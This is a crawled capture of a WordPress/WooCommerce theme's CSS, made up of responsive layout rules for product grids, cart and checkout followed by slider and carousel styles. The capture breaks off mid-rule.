.product-grid .product-information, #simple-product-form,.footer_copyright_menu{text-align:center;}
.main-info .product-code,.price_filter_span_left{float:left;}
.typography-block .span10{width: 100%;}
.typography-block .span5{width: 100%;margin-top: 20px;}
.typography-block .team-member.span4{width: 100%;}
.team-member[class*="span"] img{width: 100%;}
.grid_pagination_bottom_block{padding-bottom: 10px;}
.account-separator{display: none;}
.block-with-icon{margin-bottom: 30px;}
.woocommerce-account form.login, .woocommerce-account form.register{width: 100% !important;}
.woocommerce-account form.login{margin-bottom: 40px;}
.contact_info{width: 100% !important;margin-left: 0 !important;}
#contact_container{width: 100%;}
.etheme-popup img{margin-bottom: 15px;}
.etheme-popup-content .clear{float: none;}
.tabs.checkout-accordion .tab-title:hover, .tabs.checkout-accordion .tab-title.opened:hover, .tabs.checkout-accordion .tab-title, .tabs.checkout-accordion .tab-title.opened:hover{background-position: 95% center;}
.tabs.checkout-accordion .tab-title, .tabs .tab-title.opened, .tabs .tab-title:hover, .tabs .tab-title{background-position: 95% center !important;}
.tabs.checkout-accordion .tab-title.opened:hover {background: #efefef url(../images/arrow_up.png) no-repeat 95% center !important;}
.tabs.checkout-accordion .tab-title.opened{background: #efefef url(../images/arrow_down.png) no-repeat 95% center !important;}
#loader {display: block;position:fixed;width: 100%;height: 100%;z-index:2500;top:0;left:0;right:0;bottom:0;background-color:#fff; z-index:999999;}
#loader-status {position:fixed;z-index:999999;height:140px;position:absolute;left:50%; top:70%; background-image:url(../images/status.gif); background-size:32px 32px;background-repeat:no-repeat;background-position:center;margin:-200px 0 0 -125px; }
#loader-status p{top:65%;text-align: center;color: #111;}
#loader-status em{font-size:12px!important;display:block;font-style:normal;}
.p-tables-wrap{width: 100%;}
.portfolio-item .portfolio-image{margin-bottom: 20px;}
#map, #map-image{height: 250px !important;}
.cart_totals,.cart-collaterals .shipping_calculator{float: left !important;width: 280px; position: relative;left:50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.checkout_cart #coupon_code{width: 120px !important;float: left;}
.checkout_cart .coupon .button{float: left;margin-left: 10px;}
.shortcode-products .product-grid{width: 192px !important;}
.shortcode-products .product-grid:nth-child(2n+1){clear: both;}
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px){
.visible-phone{display:inherit !important;}
.visible-desktop{display: none !important;}
.logo{margin:20px auto 0;width:265px;}
.header-type-variant4 .logo{margin-top:25px;}
.header-type-variant2 .logo a, .header-type-variant6 .logo a{font-size: 44px;}
.search_form{width: 280px !important;}
.cart-popup-container{top:0;}
.header-variant2{padding-top: 0px;}
.header-top-variant4 .header-variant2 #searchform .field, .header-top-variant5 .header-variant2 #searchform .field{height: 14px !important;margin-top: 8px;width: 0px;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{height: 14px !important;margin-top: 8px;width: 220px !important;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 20px !important;}
.header-type-variant2 .logo, .header-type-variant6 .logo{margin-top: 0;float: left;max-width: 200px !important;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 25px !important;text-indent: -9999px;border-color: transparent !important;padding: 4px 5px 6px 5px;}
.header-variant2 #top-cart, .header-variant6 #top-cart{text-align: left;padding-left: 0;}
.header-variant2 #top-cart a, .header-variant6 #top-cart a{padding: 7px 0!important;}
.header-variant2 #top-cart > span, .header-variant6 #top-cart > span{margin-left: 1px;}
.header-variant2 .search_form form, .header-variant6 .search_form form{position: absolute;top: -10px;right: 15px;background: #fff;z-index: 1;}
.header-variant2 .search_form form:focus, .header-variant6 .search_form form:focus{right: 0;}
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus{width: 250px !important;text-indent:0;margin-right: -20px;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 0px;}
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form, .header-top-variant4 .header-variant6 .search_form, .header-top-variant5 .header-variant6 .search_form{margin:0px auto !important;}
.team-member[class*="span"]{margin-top: 20px;}
.et-mobile-menu{width: 320px; padding: 0 20px;margin:0px auto 30px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
 .page-template-contacts2-php #map-image, .page-template-contacts2-php #map{height: 160px !important;width: 320px !important; -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
         box-sizing: border-box;}
 .page-template-contacts2-php .contact-form h1, .page-title{line-height: 35px;padding-bottom: 10px;}
.modal{top:10px;right:10px;left:10px;}
.modal-header .close{}
.category-block{max-width: 260px;}
.products-list .added-text{width: 90%;margin-left: -120px;}
.span3.icon6 i{font-size:200px;}
.carousel-caption{position:static;}
.et-menu-title{margin-top: 0;}
.post-title{text-align: center;}
.entry-title{margin-bottom: 10px;line-height: 35px;}
.container{box-sizing:border-box;margin:0 auto;padding:0 20px!important;width:320px !important;}
.boxed .wrapper{margin:0 auto;width:100%;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.search_form{width:auto;}
.header-phone{display: none;}
.grid_pagination_block{line-height: 40px;}
.grid_pagination_block .woocommerce-result-count{text-align: center;margin-bottom: 0;width: 100%;}
.grid_pagination_block .woocommerce-ordering{float: none;text-align: center;}
.grid_pagination_block .woocommerce-ordering select, .grid_pagination_block .woocommerce-ordering select:hover{margin-top: 10px;float: left;width: 100%;margin-left: 0;margin-bottom: 20px;}
.banners_top_row{margin-bottom: 20px !important;}
.text-banner{margin-bottom: 30px;}
.grid_pagination_block{}
.pagination_text,.pagination_bottom_text{margin-left:50px;}
.grid_pagination,.grid_bottom_pagination{float:left;margin:auto;width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;text-align: center;}
.grid_pagination ul, .grid_bottom_pagination ul{margin-left: 0;float: none;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_bottom_block .woocommerce_ordering select{margin-top:25px;margin-left:80px;}
.breadcrumbs{margin-bottom:15px !important;margin-top: 10px !important; float: left;padding-left: 15px;}
.delimeter{padding: 0 4px 0 6px;}
.main-info .price-block{margin-top:0;}
.more-views-arrow.next, .more-views-arrow.prev{bottom: 20px !important;}
.variations_form table.variations tr select{margin-right:0;margin-left:auto;}
.product_short_description{padding:15px 0 0;}
.product_container_title{float:left;margin-bottom:10px;margin-left:10px;width:170px;}
.more-views-arrow.prev:hover{background-position:-7px -242px!important;}
.more-views-arrow.next:hover{background-position:-49px -242px!important;}
.more-views-arrow.prev{background-position: -7px -123px !important;left:-4px !important;}
.more-views-arrow.next{background-position: -49px -123px !important;right: -4px !important;}
#product-page .more-views-arrow.prev.disabled,#product-page .more-views-arrow.prev.disabled:hover{background-position: -7px -3px !important;}
#product-page .more-views-arrow.next.disabled,#product-page .more-views-arrow.next.disabled:hover{background-position: -49px -3px !important;}
.product_layout_variant3 .views-gallery .jcarousel-clip-vertical, .product_layout_variant3 .thumbs-count-3.views-gallery .jcarousel-clip-vertical{height: 220px !important;}
.product_layout_variant3 .product_image .views-gallery{height: 220px !important;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button, .product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 20px !important;}
#default_products_page_container.with-sidebar .products-list .product-grid{}
.products-list .product-grid .product-information .product-descr{width: 100%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 100%;text-align: left;padding-left: 0;margin-top: 20px;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 100%;}
.no-sidebar .products-list .product-grid .product-information, .no-sidebar .products-list .product-grid .product-information .product-descr{width: 100%;}
.products-list .product-grid .product-information{padding-left: 0;text-align: left;margin-top: 20px;}
.view-switcher{margin-left: 0;margin-right: 66px; margin-top: 10px;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:100% ;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
.products-list .product-grid .starwrapper {
left: 11px;
top: -45px;
}
.addto-container .qty-block, #product-quantity{float: none;width: 135px;}
.product_layout_variant2 .qty-block{margin-left: auto !important;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{margin-right: auto !important;}
.product_image .views-gallery .slide{margin-left:3px;}
.product_layout_variant3 .main-image{width: 190px;}
.product_image .main-image img{margin:auto;width:100%;height:auto;}
.product_image .views-gallery .slide img{}
.button.big.active.etheme-simple-product{margin-top: 20px !important;}
.slider_arrows{right:10px;}
.sizing_guide{margin-left:10px;}
.product_container_arrows{float:left!important;margin-left:195px;}
.thumbnails-slider{width:240px!important;}
.thumbnails-slider .slide{width:67px!important;}
.product-thumbnails .arrow.prev,.product-thumbnails .arrow.next{top:30%!important;}
.product_description_banner{float:left;margin-bottom:20px;}
.shipping-calculator-form p{float: right;width: 100%;}
.button.big{padding:13px 50px;}
.button.big span{font-size:18px;}
.carousel{height:530px!important;}
.product-slider.cross-sells{margin-top: 40px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 220px !important;}
.rows-count6 .product-grid,.rows-count4 .product-grid,.rows-count5 .product-grid,.rows-count3 .product-grid{float:left;margin:30px 10px 0;width:260px !important;}
.product-grid .price{margin-bottom:12px;}
.rows-count5 .product-grid{width:260px!important;}
.rows-count6 .product-grid .product-image img,.rows-count5 .product-grid .product-image img,.rows-count4 .product-grid .product-image img,.rows-count3 .product-grid .product-image img{max-height:360px;width:100%;}
.banner_top_bottom{padding:10px;width:100%;}
#banner_top_bottom_text{float:none;padding-top:5px;padding-bottom:5px;width:100%;color:#444;}
.banner_top_bottom p{width:71%;color:#656565!important;}
.banner_top_button{float:none;margin:10px auto 0;text-align:center;}
.banner_top_button a{float:none!important;color:#fff;text-decoration:none;text-transform:uppercase;font:12px Tahoma, sans-serif;}
.input-append{float:left;margin:10px 0 20px -10px;}
.list_product{margin:0 auto;padding:20px 0 40px;width:290px;}
.list_product_text{margin-top:20px;width:290px;text-align:center;}
.list_product_price_block{float:none;margin-top:0;width:85px;}
 .blog-post.post-horizontal{width: 100%;}
.post-horizontal .blog-post.post-horizontal .post-images{width: 260px;margin-left: 10px;}
.blog-post_text .button{margin-top: 20px;}
.blog-post_title{padding:0 0 10px;width:100%;}
.blog-post_title span{padding:0;}
.blog2_post_title{padding:5px 10px;width:218px;}
.blog-post.post-portrait .blog-content .entry-content{float:left;width:100%;}
#review_button{margin-right:6px;}
.review_input{width:80%;}
.checkout_td{width:40%;}
#cart-quantity .quantity{width: auto;}
.checkout_input_small{width:170px!important;}
.checkout_select{width:187px;}
.checkout_input_large{width:170px;}
td.actions .button{margin-right:12px;}
.apply-coupon{margin-right:0!important;}
.cart-collaterals .cart_totals tr th{padding:5px 0!important;text-align:left!important;width: 200px;}
.cart-collaterals .cart_totals tr td{padding:5px 0!important;text-align:right!important;}
.cart_totals .checkout-button{margin-top:15px;padding:10px 24px;margin-bottom: 15px;}
.shipping_calculator h2{margin-top:30px;padding-right: 30px;text-align: center;}
.cart-collaterals{margin-bottom: -40px !important;}
.checkout_cart td.actions{padding: 0 !important;}
.checkout_cart td.actions .coupon{margin-left: 0;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.checkout_cart td.actions .coupon .input-text{width: 268px !important;margin-right: 0 !important;margin-top: 7px;}
.checkout_cart td.actions .button{margin-top: 7px;}
.checkout_cart td.actions .button.update-button{margin-top: 20px;margin-right: 0;}
th.product-price, td.product-price, th.order-shipto, td.order-shipto{display: none;}
.cart_table_item .product-name{font-size: 12px;min-width: 115px; }
.checkout_cart td{width: 35px;}
.cart-collaterals .shipping_calculator{max-width: 280px !important;}
.with-sidebar-left .cart-collaterals .shipping_calculator, .with-sidebar-right .cart-collaterals .shipping_calculator{margin-bottom: 40px;}
#calc_shipping_country{width: 100%;}
.cart-collaterals .shipping_calculator input{width: 265px !important;}
.cart-collaterals .shipping_calculator .button{float: right !important;margin-left: 0;}
.col2-set .col-2{float:none!important;}
.checkout .col-2 textarea{width:280px!important;}
.footer_menu{padding-top:0;padding-bottom:0;padding-left:0;}
.footer_follow_us{margin-bottom:15px;padding-left:50px;}
.footer_subscribe{margin-left:0;padding-left:50px;}
.footer_menu li{list-style:none;}
#contact_container{margin-top:20px;width:275px;margin-bottom: 50px !important;}
.page-template-contacts2-php .contact-form{width:320px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.page-template-contacts2-php .contact-form #contact_container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 auto;width:275px;}
.contact_textarea{width:260px;}
.iosSlider{height:130px!important;}
.copyright{margin-left:20px;width:250px;margin-bottom: 12px;}
.table,.product_small_slider,.blog_button,.blog2_post{margin-bottom:40px;}
.shopping_cart_wrap,.shopping_cart_wrap ul,.back_to_previous_page,.footer_block2{float:none;}
.shopping_cart_wrap{clear: both;}
.wc-checkout-totals .shipping td{padding-left: 40px;}
.product_thumbnail,.checkout_title{margin-top:20px!important;}
.product_description_title,.footer_title,.footer_block1,.footer_block,.footer_block2,.after_footer{text-align:center;}
.footer_title{padding-bottom:10px;}
.tweets-block .footer_title{padding-bottom:0!important;}
.footer-home,.footer-phone,.footer-mail{padding:0 0 0 38px;text-align:left;}
.list_product_price,.blog-post.post-horizontal .post-images{clear:left;margin-left:10px;}
.list_product_image,.blog-post.post-portrait .post-images{float:none;margin:auto;}
.blog2_icon_author{width:140px;}
.pp_content_container textarea{max-width: 100% !important;width: 206px !important;}
div.pp_woocommerce #respond{width: 220px !important;}
.footer_container{padding-top:30px;}
.footer-big-block{text-align:justify;}
.footer_block1,.footer_block{margin-bottom:30px !important;width:100%;position: relative;float: left;}
.footer_thumbs{margin-top: 0;}
.tweets1{text-align: left;}
.footer-logo{margin-left: -95px;}
.footer-copyright{float: left;margin-top: 6px;}
.footer_copyright_menu li{line-height: 20px;}
.custom-tabs1 img,.custom-tabs2 img{width:100%;height:auto;}
.typography-block .button{margin-right:10px;}
.button.big.arrow-right{padding:13px 34px;}
.checkout-button.button.big.active.arrow-right{background-position: 285px center;}
.span8,.product_image{max-width:100%;}
.widget-container{margin-bottom: 0;}
.widget_price_filter{margin-bottom: 20px;}
.grid_pagination_bottom_block, .textwidget .banner{margin-bottom:20px;}
.banners_top_row .banner{margin-bottom: 0;}
.product-slider .product-slide .span3{margin-right: 20px;}
.views-gallery.thumbs-count-3{width:245px;}
.product-slider .product-slide .span3, .product-slider .product-slide .span3, .product-slide .product-grid .product-image .img-wrapper{width: 220px;}
.back-to,.product-thumbnail,.shopping_cart_block,.description_banner,.cart_table_button,.cart_table_arrows_left,.cart_table_arrows_right{display:none;}
.product_blocks{margin-left:40px!important;width:225px!important;}
.product-slider .carousel{margin-left: 30px !important; width: 240px !important;height: 440px !important;}
.product_layout_ .carousel{height:500px !important;}
.product-stock .starwrapper{position: static;float: none;height: 23px;}
.product_description_mainblock,#after_footer_menu,.blog_full_review_container{width:100% !important;}
.widget_special_offers .product-slider .carousel,.blog_full_review{margin-left:20px !important;width: 245px !important;}
.widget_special_offers .product-slider .carousel{height: 495px !important;}
.variations_form table.variations,.cart-collaterals .cart_totals table,.col2-set .col-1{width:100%!important;}
.product-grid .product-image .img-wrapper,.with-sidebar .rows-count4 .product-grid,.review_textarea{width:260px;}
#size,#color{width:290px;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 220px !important;}
.views-gallery.thumbs-count-4{width: 242px;}
.addto-container,.blog-post.post-portrait .post-information,#after_footer_payments{width:100% !important;}
.widget-title,td.actions .button.update-button{margin-top:10px;}
.sidebar_grid,.product_description_tags,.footer_block,.footer_block2,#cart_title{margin-top:20px;}
#primary,.product_description_mainblock,.blog_icon_container,.footer_copyright_payments{float:left;}
.cart_totals h2,.footer-hr,#billing_address_2{margin-left:0;}
.typography-block .team-member.span4{width: 100%;}
form.login .login-head, form.register .register-head{padding: 10px;position: relative;padding-left: 45px;}
form.login .login-head i, form.register .register-head i{float: left;position: absolute;top: 50%;left: 10px;margin-top: -15px;}
form.login .lost_password{left:40px !important;}
form.track-order-box{width: 280px !important;}
.grid_content form.register{width: 275px !important;}
.page-template-et-registration-php .breadcrumbs{margin-left: 0;}
.tab-content .col2-set .col-2{width: 100%;}
.tabs.checkout-accordion h3{float: left;width: 100%;}
.tabs.checkout-accordion .checkout-customers > h3{margin-top: 20px;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right: 0;}
.checkout_coupon .form-row.form-row-last input{margin-top: 0;}
.checkout_coupon .form-row.form-row-first{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.checkout_coupon .form-row.form-row-first #coupon_code{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;line-height: 25px;height: 30px;}
#order_comments_field textarea{width: 100% !important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#payment .terms{margin-right: 0 !important;margin-top: 10px;}
.etheme-popup img{margin-bottom: 15px;}
.etheme-popup-content .clear{float: none;}
div.pp_pic_holder{}
#respond #commentform{margin-bottom: 30px !important;}
div.pp_woocommerce .pp_details{width: 50px !important;}
div.pp_woocommerce div.ppt{width: 240px !important;}
.typography-block h2.span10{margin-bottom: 10px;}
.error404 h1.notFound{font-size: 166px;line-height: 166px;}
.error404 .grid_content form{width: 189px;margin-left: -100px !important;}
.error404 .grid_content #searchform .field{width: 100%;}
.error404 .grid_content p{font-size: 14px;}
.portfolio-content .blog-post.post-portrait .post-information{width: 100%;}
.portfolio-content .blog2_post_title{width: 100%; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.portfolio-single-item .attachments-slider{margin-bottom: 20px;}
.works-slider .carousel{height: 250px !important;}
.tab-content.tab-login .col2-set .col-1, .tab-content.tab-login .col2-set .col-2, .tab-content.tab-billing, .tab-content.tab-shipping, .tab-content.tab-shipping #order_comments_field textarea{width: 100% !important;}
.tab-content.tab-billing input{width: 266px;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 280px !important;}
#payment .terms{margin-top: 10px;}
.tab-content.tap-order #payment .terms{float: left;margin-bottom: 15px;}
.empty-cart-block{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-left: 0;left:0;padding: 0 10px;}
.with-sidebar-left #coupon_code, .with-sidebar-right #coupon_code{width: 130px !important;}
.checkout_cart td.actions .button{float: right;}
.select2-container .select2-choice{width: 270px;}
.tab-shipping .shipping_address input{
    width: 265px;
}
}



/* Smaller than standard 960 (devices and browsers) */
/* ------------------------------------------------ */
@media only screen and (max-width: 979px){
	iframe{max-width:100%;}
.navbar-inner{margin-top:20px;padding:0;border:1px solid #ddd;background:#eee;}
.sxy-zoom-container .sxy-controls{display: none !important;}
/* --------------Header Types------------------- */
.boxed .header-type-variant4 #main-nav{width: 100%;}
.header-type-variant2 .header, .header-type-variant6 .header{position: relative;display: block;}
.header-type-variant2, .fixed-header-area, .header-type-variant6, .fixed-header-area{padding: 0;}
.header-type-default .header-area, .header-type-variant3 .header-area, .header-type-variant5 .header-area{position: relative;}
.header-type-variant5 #main-nav, .header-type-variant2 #main-nav, .fixed-header-area #main-nav, .header-type-variant6 #main-nav{position: static;}
.header-type-default .et-menu-title, .header-type-variant3 .et-menu-title, .header-type-variant4 .et-menu-title, .header-type-variant5 .et-menu-title, .header-type-variant2 .et-menu-title, .header-type-variant6 .et-menu-title {position: absolute;right: 0;top:50%;margin-top:-27px; background: transparent;font-size: 40px;}
.header-type-variant4 #main-nav, .header-type-variant5 #main-nav{border:none !important;background: none !important;width: auto;}
.header-type-default .logo, .header-type-variant3 .logo, .header-type-variant5 .logo{max-width: 85%;text-align: left;float: left !important;font-size: 38px;line-height: 44px;}
.et-menu-title i.icon-reorder{color: #ccc;font-size: 36px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.et-menu-title i.icon-reorder:hover{color: #fc5a5a;}
.woocommerce-MyAccount-navigation{margin-bottom: 40px;}
.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content{width: 100%;}
.header-type-default .header,
.header-type-variant3 .header{margin-bottom: 0;padding-top: 20px;padding-bottom: 20px;}
.header-type-variant4, .header-type-variant5{position: relative;}
.header-type-variant4 .logo{font-size: 38px;line-height: 44px;float: left;text-align: left;margin-right: 0;}
#searchform{margin:0;}
#searchform .field{border-right:1px solid #EFEFEF!important;}
#top-cart a{display:block;}
.banner-mask-disable .banner-transform .mask{}
.navbar .brand{display:block;text-transform:uppercase;}
.banners_top_row{margin-bottom:10px;}
.breadcrumbs{margin-bottom:10px !important;}
.grid_slider{margin-bottom: 10px;}
.carousel{height:480px;}
.page-title,.entry-title{margin:0 0 20px!important;}
.grid_content{float:left;margin-top:0;}
td.actions .coupon .input-text{width:160px;}
.tab-pane div{float:none!important;width:100%!important;border-right:none!important;}
.left-tabs, .tabs .left-titles{width: 100%;min-width: 100%; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.tabs .tab-title, .tabs .left-titles a{float: left; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; margin-left:0!important;width:100%;text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.et-menu-title{display:block;}
#searchform .button,#main-nav .menu,.sliderNavi{display:none;}
#default_products_page_container,#product-page,.sidebar_grid{margin-top:0;}
#cloud-zoom-big,.mousetrap,#back-to-top{display:none!important;}
.cart-collaterals .shipping_calculator input, .cart-collaterals .shipping_calculator select{height: 30px;padding: 0 6px;}
.tabs .tab-title.opened,.tabs .tab-title:hover, .left-titles a, .left-titles a:hover{float: left; background: #efefef url(../images/arrow_down.png) no-repeat 98.5% center;color: #444;}
.tabs .tab-title, .tabs .left-titles a{background: #fafafa url(../images/arrow_down.png) no-repeat 98.5% center;padding: 14px 40px 14px 13px;font-size: 16px;border-top:1px solid #efefef;}
.tabs .tab-content{margin-bottom: 0;border-bottom:none;}
.single-product .div.woocommerce_error, .single-product div.woocommerce_message{margin-top: 0;}
.banner_top_bottom p{width:100%;}
.typography-block .banner_top_bottom .button{margin-bottom: 0 !important;}
.typography-block .banner_top_bottom .banner_top_button{margin-top: 0 !important;}
.tabs{float: left;min-width: 100%;}
.tabs.left-tabs .tab-content{width: 100%;}
.tabs.checkout-accordion{width: 100%;}
.modal .modal-body .icon6{width: 100% !important;}
.p-table, .p-table-2{margin-bottom: 40px;float: left;}
.p-table .button, .p-table-2 .button{margin-bottom: 0;}
.to-chat-form.with-trans{
	display: none !important;
}
.no-sidebar .product_categories_grid .category-block:nth-child(4n+1){clear: none;}




}
@media (min-width: 979px) and (max-width: 1200px) { 
  .woocommerce-MyAccount-navigation{
    width: 27%;
  }
  .woocommerce-MyAccount-content{
    width: 70%;
  }
}
@media only screen and (min-width: 980px){
	.hidden-desktop{display: none !important;}
}

@media only screen and (max-width:1400px){
	#back-to-top.btn-style-modern > a{
		width: 30px;
		background: rgba(68, 68, 68, 0.15) ;
	}
  #back-to-top.btn-style-modern > a span{
    right: 0;
    font-size: 0;
    padding-right: 12px;
  }
  #back-to-top.btn-style-modern > a span:after{
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/slider.css?ver=6.4.7
body_size: 2628
content:
.iosSlider {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
	height: 400px;
    margin:auto 0 20px;
}

.iosSlider .slider {
	width: 100%;
	height: 100%;
}

.iosSlider .slider .slide {
	width: 100%;
	height: 100%;
	padding: 0 0 0 0;
    position: relative;
}

.iosSlider .slider .slide .caption {
	position: absolute;
    background: url(../images/caption.png);
    color:white;
	left: 0;
	bottom: 0;
    padding:20px;
    width: 920px;
}

.iosSlider .slider .slide .caption p,
.iosSlider .slider .slide .caption h2 {
    color:white;
    float:left;
    width:80%;
    display:block;
    margin-bottom:0;
}
.iosSlider .slider .slide .caption .button {
    float:right;
    display:block;
}

/* 
	Bullets and thumbnails navigation	
*/
.iosSlider .sliderNavi {
    position: absolute;
    right:20px;
    top:20px;
}
.iosSlider .sliderNavi .naviItem {	
	background-color: transparent;
	background-image: url(../images/controls-sprite.png);
	background-position: top;
	margin-left:10px;
    display: inline-block;
    text-indent: -9999px;
    float: left;
	width:16px;
	height:16px;		
}
/* Current bullet */
.iosSlider .sliderNavi .naviItem.selected {	
	background-image: none;
}

.iosSlider .prev,
.iosSlider .next
{	
    display: block;
    position: absolute;
    z-index: 25;
	width: 58px;
	height: 58px;
	top:44%;	
    cursor: pointer;	
}

.iosSlider .prev {
    background: transparent url(../images/slide_prev.png) no-repeat 0 0;
}
.iosSlider .next {
    background: transparent url(../images/slide_next.png) no-repeat 0 0;
}
.iosSlider .prev:hover, 
.iosSlider .prev:focus,
.iosSlider .next:hover,
.iosSlider .next:focus {
    background-position: -56px 0;
}
.iosSlider .prev:active,
.iosSlider .next:active {
    background-position: -112px 0;
    
}

/* left arrow */
.iosSlider .prev {
	left: 0;	
}
/* right arrow */
.iosSlider .next {
	right: 0;
}

/* Carousel */

.carousel {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
    height:450px;
    margin:auto 0 0;
}

.carousel .slider {
	width: 100%;
    height: 100%;
}


/* Carousel Related */


.product-slider .prev,
.product-slider .next
{	
    width: 20px;
    height: 25px;
    color: white;
    font-size: 16px;
    padding: 3px 5px;
    -webkit-transition: 0.2s ease-in-out, background, border-color;
    -moz-transition: 0.2s ease-in-out, background, border-color;
    -ms-transition: 0.2s ease-in-out, background, border-color;
    -o-transition: 0.2s ease-in-out, background, border-color;
    transition: 0.2s ease-in-out, background, border-color;
    display: block;
    position: absolute;
    z-index: 25;
    cursor: pointer;
	top:15px;		
}

.product-slider .next {
    background: #dbdbdb url(../images/qty_arrow_right_disabled.png) no-repeat center center;
}
.product-slider .next:hover{ background: url(../images/qty_arrow_right_disabled-white.png) no-repeat center center;}
.product-slider .prev:hover{ background: url(../images/qty_arrow_left_disabled-white.png) no-repeat center center;}
.product-slider .prev {
    background: #dbdbdb url(../images/qty_arrow_left_disabled.png) no-repeat center center;
}
.product-slider .prev:hover, 
.product-slider .prev:focus,
.product-slider .next:hover,
.product-slider .next:focus {
    background-color: #FF4A4A;

}

.product-slider .prev:active,
.product-slider .next:active {
    
}
.widget_special_offers .product-slider .prev, .widget_special_offers .product-slider .next{

}

.next.disabled,
.prev.disabled {
    cursor:default!important;
}
/* left arrow */
.product-slider .prev {
	right: 36px;	
}
/* right arrow */
.product-slider .next {
	right: 0;
}
/* Media */

.product-slider .prev::selection{background: transparent;}
.product-slider .next::selection{background: transparent;}
.views-gallery {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
    height:102px;
    margin:auto 0 15px;
}

.more-views .slide {
	width: 70px;
}

.more-views-arrow.prev {
    position: absolute;
    z-index:1;
    left: 0;
	bottom: -2px;
	height: 105px;
	width: 23px;
    background-image: url(../images/product-big-arrow-sprite.png);
    background-repeat: no-repeat;
	background-position: -7px -127px;

}

.more-views-arrow.next {
    position: absolute;
    z-index:1;
    right: 0;
	bottom: -2px;
	height: 105px;
	width: 23px;
    background-image: url(../images/product-big-arrow-sprite.png);
    background-repeat: no-repeat;
	background-position: -49px -127px;
   
}
.more-views-arrow.prev:hover {
	background-image: url(../images/product-big-arrow-sprite.png);
    background-repeat: no-repeat;
	background-position: -7px -246px;
	background-color: transparent !important;
}

.more-views-arrow.next:hover {
	 background-image: url(../images/product-big-arrow-sprite.png);
    background-repeat: no-repeat;
	background-position: -49px -246px;
	background-color: transparent !important;
}

.more-views-arrow.prev,
.more-views-arrow.next {
	opacity: 1;
	-webkit-transition-property: opacity;
    -webkit-transition-duration: 0.4s;
    -webkit-transition-timing-function: ease;
	
}

 .more-views-arrow.prev.disabled{
    background-image: url(../images/product-big-arrow-sprite.png);
	background-repeat: no-repeat;
	background-position: -7px -7px;
    background-color: transparent !important;
}

 .more-views-arrow.prev.disabled:hover{
      background-image: url(../images/product-big-arrow-sprite.png) !important;
    background-repeat: no-repeat;
    background-position: -7px -7px !important;
    background-color: transparent !important;
 }
 .more-views-arrow.next.disabled, .more-views-arrow.next.disabled:hover{
	     background-image: url(../images/product-big-arrow-sprite.png) !important;
	background-repeat: no-repeat;
	background-position: -49px -7px !important;
    background-color: transparent !important;
 }
.more-views-arrow.prev:hover, 
.more-views-arrow.prev:focus,
.more-views-arrow.next:hover,
.more-views-arrow.next:focus {
}

.more-views-arrow.prev:active,
.more-views-arrow.next:active {
    
}


.deactive .more-views-arrow.prev,
.deactive .more-views-arrow.next {
    display:none;
}

/* left arrow */
.more-views-arrow.prev {
	left: 0;
}

/* right arrow */
.more-views-arrow.next {
	right: 0;
}


/* Carousel Related */


.related-arrow.prev,
.related-arrow.next
{	
    width: 23px;
    height: 25px;
    color: white;
    font-size: 16px;
